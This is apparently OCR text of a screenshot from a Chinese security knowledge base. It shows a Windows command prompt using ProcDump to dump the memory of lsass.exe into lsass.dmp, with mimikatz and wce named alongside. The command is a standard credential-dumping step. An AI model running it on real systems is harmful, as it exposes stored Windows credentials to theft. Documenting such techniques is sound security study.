 mimikatz...
管理员: C:\Windows\system32\cmd.exe
C:\Users\jeff1\Desktop>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:35:50] Dump 1 initiated: C:\Users\jeff1\Desktop\lsass.dmp
[14:35:51] Dump 1 writing: Estimated dump file size is 35 MB.
[14:35:52] Dump 1 complete: 36 MB written in 1.4 seconds
[14:35:52] Dump count reached.
C:\Users\jeff1\Desktop>a
wce
procdump64
lsass.dmp
零组资料文库